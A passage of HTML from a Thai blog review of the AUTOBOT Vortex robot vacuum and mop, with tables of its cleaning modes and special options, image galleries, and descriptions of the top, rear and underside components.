<td>ทำความสะอาดในพื้นที่ ที่ยากจะเข้าถึง</td>
<td>ใต้เตียง โซฟา หรือ เฟอร์นิเจอร์ต่างๆ</td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>ทำความสะอาดเอง</strong><br />
<span style="font-size: 10pt;">(Manual Mode)</span></td>
<td>ควบคุมเครื่องเอง ให้ไปในทิศทางที่ต้องการ ผ่านรีโมทคอนโทรล เดินหน้า ถอยหลัง เลี้ยวซ้าย เลี้ยวขวา</td>
<td>พื้นที่สกปรก ที่ต้องการให้ไปดูด</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td style="background-color: #c73f49; color: #ffffff;"><strong>ทำความสะอาดแบบเลาะขอบกำแพง</strong><br />
<span style="font-size: 10pt;">(Corner Mode)</span></td>
<td>ทำความสะอาดเฉพาะเศษฝุ่น ที่ตกข้างอยู่ตามขอบกำแพง หรือ ขอบเฟอร์นิเจอร์</td>
<td>เฉพาะขอบกำแพง ขอบเฟอร์นิเจอร์ ที่อยู่ในห้อง</td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>ตั้งเวลาทำความสะอาด</strong><br />
<span style="font-size: 10pt;">(Reservation Cleaning)</span></td>
<td>ตั้งเวลาให้เริ่มทำความสะอาดเองอัตโนมัติ ในเวลาที่กำหนด อาทิ หลังจาก 1 ชั่วโมง หรือ ในเวลาเดียวกัน เป็นกิจวัตร ทุกวัน</td>
<td> ทั่วบริเวณห้อง</td>
</tr>
</tbody>
</table>
</div>
<p><span style="font-size: 10pt;">(แหล่งที่มาของข้อมูล : คู่มือการใช้งานผลิตภัณฑ์)</span></p>

                <style type="text/css">
                    
                    #tdi_2  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-spot-cleaning.gif) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-shadow-cleaning.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-manual-cleaning.gif) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-corner-cleaning.gif) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-reservation-cleaning.gif) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">ตัวอย่าง รูปแบบของ โหมดการทำความสะอาด</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> ของ 5</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-spot-cleaning.gif" title="autobot-vortex-mode-spot-cleaning"  data-caption="การทำความสะอาดเฉพาะจุด (Spot Cleaning) ทำความสะอาดในพื้นที่รัศมี 3 x 3 ฟุต รอบๆ ตัวเครื่อง"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-spot-cleaning.gif" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-spot-cleaning.gif 781w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-spot-cleaning-640x588.gif 640w" sizes="(max-width: 781px) 100vw, 781px" alt="AUTOBOT Vortex Mode Spot Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การทำความสะอาดเฉพาะจุด (Spot Cleaning) ทำความสะอาดในพื้นที่รัศมี 3 x 3 ฟุต รอบๆ ตัวเครื่อง</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-shadow-cleaning.jpg" title="autobot-vortex-mode-shadow-cleaning"  data-caption="การทำความสะอาดในที่มืด (Shadow Cleaning) ทำความสะอาดในพื้นที่ยากจะเข้าถึง"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-shadow-cleaning.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-shadow-cleaning.jpg 1086w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-shadow-cleaning-640x390.jpg 640w" sizes="(max-width: 1086px) 100vw, 1086px" alt="AUTOBOT Vortex Mode Shadow Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การทำความสะอาดในที่มืด (Shadow Cleaning) ทำความสะอาดในพื้นที่ยากจะเข้าถึง</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-manual-cleaning.gif" title="autobot-vortex-mode-manual-cleaning"  data-caption="การทำความสะอาดเอง (Manual Cleaning) ควบคุมทิศทางเครื่องได้เอง ผ่านรีโมทคอนโทรล"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-manual-cleaning.gif" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-manual-cleaning.gif 896w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-manual-cleaning-640x361.gif 640w" sizes="(max-width: 896px) 100vw, 896px" alt="AUTOBOT Vortex Mode Manual Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การทำความสะอาดเอง (Manual Cleaning) ควบคุมทิศทางเครื่องได้เอง ผ่านรีโมทคอนโทรล</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-corner-cleaning.gif" title="autobot-vortex-mode-corner-cleaning"  data-caption="การทำความสะอาดแบบเลาะขอบกำแพง (Corder Mode) เก็บเศษฝุ่นที่อยู่ตามขอบมุม ต่างๆ ในห้อง"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-corner-cleaning.gif" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-corner-cleaning.gif 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-corner-cleaning-640x512.gif 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Mode Corner Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การทำความสะอาดแบบเลาะขอบกำแพง (Corder Mode) เก็บเศษฝุ่นที่อยู่ตามขอบมุม ต่างๆ ในห้อง</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-reservation-cleaning.gif" title="autobot-vortex-mode-reservation-cleaning"  data-caption="การตั้งเวลาทำความสะอาด (Reservation Cleaning) ทำความสะอาดอัตโนมัติ ในเวลาที่กำหนด"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-reservation-cleaning.gif" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-reservation-cleaning.gif 704w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-reservation-cleaning-640x512.gif 640w" sizes="(max-width: 704px) 100vw, 704px" alt="AUTOBOT Vortex Mode Reservation Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การตั้งเวลาทำความสะอาด (Reservation Cleaning) ทำความสะอาดอัตโนมัติ ในเวลาที่กำหนด</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<h4><span style="color: #c73f49;">10.3 Three Special Cleaning Options (3 ทางเลือกการทำความสะอาดพิเศษ)</span></h4>
<p>ทางเลือกการทำความสะอาดพิเศษ (Special Cleaning Options) เป็นออปชั่นเสริม ให้คุณเลือกได้ใช้งาน ในบางกรณี เช่น ห้องคุณสกปรกมาก หรือ พื้นต่างระดับมีความสูงมาก เป็นต้น ตัวนี้เขาก็มีออปชั่นเสริม มาให้เลือกอีก 3 รายการด้วยกันได้แก่</p>
<div style="overflow-x: auto;">
<table style="border-color: #474747; background-color: #ffffff;">
<tbody>
<tr style="background-color: #303030;">
<td><span style="color: #ffffff;"><strong>ออปชั่นทำความสะอาด</strong><br />
<span style="font-size: 10pt;">(Cleaning Option)</span></span></td>
<td><span style="color: #ffffff;"><strong>ฟังก์ชั่นการทำงาน</strong><br />
<span style="font-size: 10pt;">(Cleaning Function)</span></span></td>
<td><span style="color: #ffffff;"><strong>เหมาะสำหรับ</strong> <span style="font-size: 10pt;">(For Where ?)</span></span></td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><b>เทอร์โบออปชั่น</b><br />
<span style="font-size: 10pt;">(Turbo Option)</span></td>
<td>การทำความสะอาดแบบเทอร์โบ พลังดูดแรงขึ้น สะอาดขึ้น แต่ก็เปลืองแบตเตอรี่มากขึ้น</td>
<td>ทั่วทั้งบริเวณที่สามารถไปได้</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td style="background-color: #c73f49; color: #ffffff;"><b>ก้าวข้ามสิ่งกีดขวาง</b><br />
<span style="font-size: 10pt;">(Threshold Option)</span></td>
<td>ระบบดีดตัวพิเศษ ให้เครื่องสามารถวิ่งผ่านสิ่งกีดขวางได้สูงสุดประมาณ 2.0 เซนติเมตร (รุ่นอื่นๆ ส่วนมากจะได้ไม่เกิน 1.5 เซนติเมตร)</td>
<td>ทั่วทั้งบริเวณที่สามารถไปได้</td>
</tr>
<tr>
<td style="background-color: #c73f49; color: #ffffff;"><strong>ทำความสะอาด 2 รอบ</strong><br />
<span style="font-size: 10pt;">(Double Clean Option)</span></td>
<td>ทำความสะอาด 2 รอบ ในพื้นที่กัน ในรูปแบบแนวตั้ง ช้อนทับ กับแนวนอน ใช้เวลานานขึ้น แต่ก็สะอาดมากขึ้นเช่นกัน</td>
<td>ทั่วทั้งบริเวณที่สามารถไปได้</td>
</tr>
</tbody>
</table>
</div>
<p>(แหล่งที่มาของข้อมูล : คู่มือการใช้งานผลิตภัณฑ์)</p>

                <style type="text/css">
                    
                    #tdi_3  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-threshold.gif) 0 0 no-repeat;
                    }
                    #tdi_3  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-double-cleaning.gif) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_3" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">ตัวอย่าง รูปแบบทางเลือกการทำความสะอาดพิเศษ</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> ของ 2</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-threshold.gif" title="autobot-vortex-mode-threshold"  data-caption="การก้าวข้ามสิ่งกีดขวาง (Threshold Option) ผ่านสิ่งกีดขวางได้สูงสุด 2.0 ซม."  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-threshold.gif" alt="AUTOBOT Vortex Mode Threshold">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">การก้าวข้ามสิ่งกีดขวาง (Threshold Option) ผ่านสิ่งกีดขวางได้สูงสุด 2.0 ซม.</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-double-cleaning.gif" title="autobot-vortex-mode-double-cleaning"  data-caption="ทำความสะอาด 2 รอบ ในพื้นที่เดียวกัน (Double Cleaning) ของ AUTOBOT Vortex"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-double-cleaning.gif" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-double-cleaning.gif 1280w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-mode-double-cleaning-640x512.gif 640w" sizes="(max-width: 1280px) 100vw, 1280px" alt="AUTOBOT Vortex Mode Double Cleaning">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">ทำความสะอาด 2 รอบ ในพื้นที่เดียวกัน (Double Cleaning) ของ AUTOBOT Vortex</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<h2 id="autobot-vortex-survey">สำรวจรอบๆ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</h2>
<p>มาถึงช่วงของการ สำรวจตัวเครื่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ในแต่ละมุมมองกันดู ว่ามีจุดไหน น่าสนใจอย่างไรกันบ้าง มาชมกันเลย</p>
<h3>ด้านบน ของตัวเครื่อง (Top View)</h3>
<figure id="attachment_5260" aria-describedby="caption-attachment-5260" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-top.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5260 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-top-640x439.jpg" alt="AUTOBOT Vortex Component Top" width="640" height="439" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-top-640x439.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-top.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5260" class="wp-caption-text">ส่วนประกอบด้านบน หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<ol>
<li><span style="color: #c73f49;">Obstacle and Signal Detection Sensor (เซ็นเซอร์ตรวจจับสิ่งกีดขวาง)</span> : เครื่องนี้ไม่ใช่มีแค่ กันชนหน้า ที่ไว้ดูดซับแรงกระแทกอย่างเดียว แต่ยังมีเซ็นเซอร์ที่เอาไว้ใช้ตรวจจับสิ่งกีดขวาง ไม่ให้ไปชนกับสิ่งของต่างๆ ภายในห้องอีกด้วยเช่นกัน เรียกได้ว่าป้องกันหลายชั้นเลยทีเดียว</li>
<li><span style="color: #c73f49;">Front Bumper (กันชนหน้า)</span> : ใช้ดูดซับแรงกระแทก ระหว่างตัวเครื่อง กับ เฟอร์นิเจอร์ และ ข้าวของเครื่องใช้ภายในห้อง ให้เกิดความเสียหายน้อยที่สุด</li>
<li><span style="color: #c73f49;">V-Slam Camera (กล้อง V-Slam)</span> : กล้องสร้างแผนที่จำลอง ที่สามารถใช้ถ่ายรูปพื้นที่ทั้งหมด เพื่อระบุตำแหน่งที่ตัวเครื่องวิ่งทำความสะอาดไปแล้ว เพื่อจะได้ให้มันไม่มาวิ่งมั่ว และ ซ้ำที่เดิมอีกให้เสียเวลา (เว้นแต่จะปรับโหมด ให้มันทำความสะอาด 2 รอบ)</li>
<li><span style="color: #c73f49;">Control Panel (แผงควบคุมเครื่อง) และ Indicator Light (ไฟแสดงสถานะ)</span> : ตัวนี้จะมี ไฟแสดงสถานะที่อยู่รอบๆ ข้างของ แผงควบคุมเครื่อง อยู่ด้านบน ที่สามารถกดที่ปุ่มได้เลย มีปุ่มทั้งหมด 3 ปุ่มด้วยกัน (ดูภาพด้านล่าง) ได้แก่
<ol>
<li>Start / Pause Button (ปุ่มสั่งเครื่องเริ่มต้นทำงาน หรือ หยุดการทำงานชั่วคราว)</li>
<li>Power Button (ปุ่มเปิดปิดเครื่อง)</li>
<li>Mode Button (ปุ่มเปลี่ยนโหมดการทำงาน)</li>
</ol>
</li>
<li><span style="color: #c73f49;">Dustbin Cover (ฝาครอบกล่องใส่ขยะฝุ่นละออง)</span> : ด้านในจะเป็นกล่องใส่ขยะฝุ่นละออง หรือ ถังขยะ ขนาดความจุ 0.6 ลิตร โดยเปิดออกจากด้านบน</li>
</ol>
<figure id="attachment_5289" aria-describedby="caption-attachment-5289" style="width: 640px" class="wp-caption alignnone"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-and-control-panel.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5289 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-and-control-panel-640x480.jpg" alt="AUTOBOT Vortex VSLAM Camera and Control Panel" width="640" height="480" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-and-control-panel-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-vslam-camera-and-control-panel.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5289" class="wp-caption-text">แผงควบคุม (Control Panel) และ กล้องสร้างแผนที่จำลอง V-Slam</figcaption></figure>
<h3>ด้านหลัง ของตัวเครื่อง (Rear Side View)</h3>
<figure id="attachment_5261" aria-describedby="caption-attachment-5261" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-rear.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5261 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-rear-640x348.jpg" alt="AUTOBOT Vortex Component Rear" width="640" height="348" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-rear-640x348.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-rear.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5261" class="wp-caption-text">ส่วนประกอบด้านหลัง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<ol>
<li><span style="color: #c73f49;">Signal Receiving Sensor (เซ็นเซอร์รับสัญญาณ)</span> : ใช้รับสัญญาณ กันระหว่างตัวเครื่อง กับ แท่นชาร์จ และ รีโมทคอนโทรล</li>
<li><span style="color: #c73f49;">Air Outlet (ช่องระบายอากาศ)</span> : เป็นช่องท้ายเครื่อง ที่เอาไว้ให้เครื่องปล่อยลม ที่ถูกดูดเข้ามาพร้อมฝุ่น โดย พัดลมดูดอากาศ (Vacuum Fan) ที่ใช้ มอเตอร์พัดลมดูดฝุ่น แบบ BLDC</li>
<li><span style="color: #c73f49;">Adapter Jack (ช่องเสียบไฟตรงกับอะแดปเตอร์)</span> : ช่องที่จะให้คุณได้สามารถเสียบ ไฟตรงจากอะแดปเตอร์ (Adapter) ที่แปลงไฟบ้าน (AC) มาเป็นไฟที่ใช้กันภายในหุ่นยนต์ดูดฝุ่น (DC) เผื่อในกรณีที่คุณลืมเอาแท่นชาร์จมา หรือ แท่นชาร์จเสีย ก็สามารถต่อไฟตรงได้เช่นกัน</li>
<li><span style="color: #c73f49;">Main Power Switch (ปุ่มสวิตซ์เปิดปิดเครื่องหลัก)</span> : ปุ่มที่ใช้ในการ เปิดปิดการจ่ายไฟ จากแบตเตอรี่ กับ ตัวเครื่อง ถ้าใช้เป็นประจำทุกวัน จะไม่แนะนำให้ปิด แต่ถ้าหากนานๆ ใช้ที ก็ควรจะปิดเอาไว้</li>
</ol>
<h3>ด้านล่าง ของตัวเครื่อง (Underside View or Bottom View)</h3>
<figure id="attachment_5262" aria-describedby="caption-attachment-5262" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-underside.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5262 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-underside-640x616.jpg" alt="AUTOBOT Vortex Component Underside" width="640" height="616" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-underside-640x616.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-component-underside.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5262" class="wp-caption-text">ส่วนประกอบด้านล่าง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</figcaption></figure>
<ol>
<li><span style="color: #c73f49;">Cliff Sensors (เซอร์ป้องกันการตกจากที่สูง)</span> : หรือ เซ็นเซอร์ป้องกันพื้นที่ต่างระดับ มีทั้งหมด 3 จุด ช่วยป้องกันการวิ่งตกบันได หรือ ตกจากที่สูง ดังนั้นเรื่องนี้ หายห่วงไปได้เลย</li>
<li><span style="color: #c73f49;">Charging Contacts (จุดสัมผัสแท่นชาร์จ)</span> : ลักษณะเป็นแผ่นโลหะสีเงิน ติดอยู่ข้างใต้เครื่อง ด้านหน้า มีหน้าที่เอาไว้ถ่ายพลังงานไฟฟ้า จากแท่นชาร์จ ลงไปยังแบตเตอรี่ ที่อยู่ในตัวเครื่อง</li>
<li><span style="color: #c73f49;">Caster Wheels (ล้อเลื่อนรับน้ำหนัก)</span> : หุ่นยนต์ดูดฝุ่น ตัวนี้มี ล้อเลื่อนรับน้ำหนักเครื่อง อยู่ทั้งหมด 3 จุดด้วยกัน ได้แก่
<ol>
<li>Front Caster Wheel (ล้อเลื่อนรับน้ำหนักด้านหน้า) x 1 : เป็นล้อพลาสติก ที่สามารถหมุนได้ฟรี ไม่มีระบบขับเคลื่อน อยู่ด้านหน้าสุดของเครื่อง แต่หมุนรอบตัวไม่ได้</li>
<li>Rear Caster Wheels (ล้อเลื่อนรับน้ำหนักด้านหลัง) x 2 : อยู่ด้านหลัง ล้อขับเคลื่อนหลัก ทั้ง 2 ป้องกันใต้ท้องเครื่อง กระแทก ครูดพื้น ขณะกำลังวิ่งผ่านพื้นที่ต่างระดับ</li>
</ol>
</li>
<li><span style="color: #c73f49;">Side Brushes (แปรงกวาดข้าง)</span> : ช่วยปัดฝุ่นที่อยู่รอบขอบข้าง กำแพง เฟอร์นิเจอร์ ต่างๆ ให้เข้ามาอยู่ในรัศมีทำการของ แปรงกวาดหลัก เพื่อให้มันดูดเข้าไปเก็บในกล่องใส่ขยะฝุ่นละออง</li>
<li><span style="color: #c73f49;">Main Wheels (ล้อขับเคลื่อนหลัก)</span> : ล้อขับเคลื่อนหลัก เป็นอีกส่วนสำคัญ ที่จะช่วยให้ตัวเครื่อง สามารถวิ่งไปทำความสะอาด ตามจุดต่างๆ ได้ โดยทั่วไปแล้ว หุ่นยนต์ดูดฝุ่น จะใช้ล้อขับเคลื่อนหลักทั้งหมด 2 ล้อ ภายในเป็นมอเตอร์ ที่แยกอิสระ 2 ฝั่ง ซ้ายขวา ระหว่างกัน (ไม่ได้ใช้ระบบเพลา) นั่นหมายความว่า หาก หุ่นยนต์ต้องการจะเลี้ยวไปข้างใดข้างหนึ่ง จะมีล้อขับเคลื่อนหลัก ข้างนึงที่หยุดหมุน และ อีกข้างนึงที่มุน เพราะบังคับทิศทางของเครื่อง ไปตามที่มันต้องการ นั่นเอง</li>
<li><span style="color: #c73f49;">Main Bush and Lower Dust Inlet (แปรงกวาดหลัก และ ช่องฝุ่นเข้าด้านล่าง)</span> : แปรงกวาดหลัก ถูกครอบเอาไว้ด้วยฝาพลาสติก ที่สามารถถอดแปรงกวาดหลัก ออกมาทำความสะอาดได้เช่นกัน</li>
<li><span style="color: #c73f49;">Water Tank Installation Area (พื้นที่สำหรับติดตั้งถังน้ำ)</span> : ข้างใต้ของตัวเครื่องด้านหลัง จะมีพื้นที่ว่างๆ พร้อมกับรูกลมๆ อยู่ 2 ฝั่งซ้ายขวา เอาไว้เป็นออปชั่นเสริมในการ ติดยึด ที่ติดผ้าม็อบถูพื้นไมโครไฟเบอร์พร้อมถังน้ำ เอาไว้ถูพื้นแบบเปียก ให้ติดกับตัวเครื่องหุ่นยนต์ดูดฝุ่น (หากไม่ต้องการถูพื้นแบบเปียก ก็สามารถถอดถังน้ำออกไปได้)</li>
</ol>

                <style type="text/css">
                    
                    #tdi_4  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cliff-sensor.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-front.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-caster-wheel-rear.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-brush-installed.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-wheel-side.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-main-brush-and-dust-inlet.jpg) 0 0 no-repeat;
                    }
                    #tdi_4  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-installation-area.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_4" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">ภาพขยาย ส่วนประกอบด้านล่าง หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> ของ 8</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cliff-sensor.jpg" title="autobot-vortex-cliff-sensor"  data-caption="เซอร์ป้องกันการตกจากที่สูง (Cliff Sensor) มี 3 ตำแหน่ง รอบๆ ใต้เครื่อง มั่นใจได้ ไม่ตกบันได้แน่นอน"  data-description="">
                                <img decoding="async" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cliff-sensor.jpg" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cliff-sensor.jpg 1024w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-cliff-sensor-640x480.jpg 640w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AUTOBOT Vortex Cliff Sensor">
                            </a>
